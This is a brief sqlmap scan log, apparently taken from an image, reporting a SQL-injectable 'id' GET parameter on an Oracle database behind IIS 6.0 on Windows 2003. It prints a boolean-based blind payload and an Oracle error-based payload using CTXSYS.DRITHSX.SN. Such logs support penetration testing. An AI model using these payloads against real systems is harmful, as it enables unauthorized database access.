 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3070 AND 8925=8925

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: id=3070 AND 8371=CTXSYS.DRITHSX.SN(8371,(CHR(113)||CHR(102)||CHR(11
7)||CHR(101)||CHR(113)||(SELECT (CASE WHEN (8371=8371) THEN 1 ELSE 0 END) FROM D
UAL)||CHR(113)||CHR(121)||CHR(109)||CHR(114)||CHR(113)))
---
[09:08:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP